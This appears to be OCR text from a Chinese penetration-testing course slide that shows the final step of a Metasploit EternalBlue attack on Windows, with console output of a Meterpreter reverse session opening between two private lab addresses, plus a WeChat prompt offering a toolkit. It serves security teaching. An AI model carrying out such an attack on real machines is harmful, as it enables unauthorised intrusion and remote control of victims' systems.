 上课中 00:40:44
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
体验Kali渗透工具 - metasploit
metasploit 攻击 windows 操作系统
metasploit攻击永恒之蓝全流程：
3. 运行模块，完成攻击
run
[*] 192.168.1.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.128
[*] Meterpreter session 1 opened (192.168.1.136:12345 → 192.168.1.128:49165) at 2021-
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
微信扫码添加班主任获取渗透工具包